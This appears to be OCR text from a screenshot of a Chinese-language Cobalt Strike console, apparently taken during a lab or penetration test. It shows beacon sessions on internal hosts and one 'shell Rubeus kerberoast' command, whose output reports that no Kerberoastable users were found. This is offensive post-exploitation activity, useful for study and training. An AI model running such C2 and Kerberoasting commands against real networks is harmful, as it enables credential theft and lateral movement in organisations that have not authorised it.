 2008 R2 x64 WebServer
TGT_Admin...
Rubeus
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe
外网ip 内网ip 监听器 用户 计算机名称
192.168... 192.168... cs webadmin WEBSERVER
192.168... 192.168... cs lenovo YJB
事件日志 X Beacon 192.168.3.52@12132 X Files 192.168.3.31@3296 X Be
[12/04 22:13:28] beacon> shell Rubeus kerberoast
[12/04 22:13:28] [*] Tasked beacon to run: Rubeus kerberoast
[12/04 22:13:28] [+] host called home, sent: 48 bytes
[12/04 22:13:29] [+] received output:
Rubeus
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these
[*] Searching the current domain for Kerberoastable users
[X] No users found to Kerberoast!
没有
[WEBSERVER] - x64 | webadmin | 3296 - x64 | Parent 12132
beacon>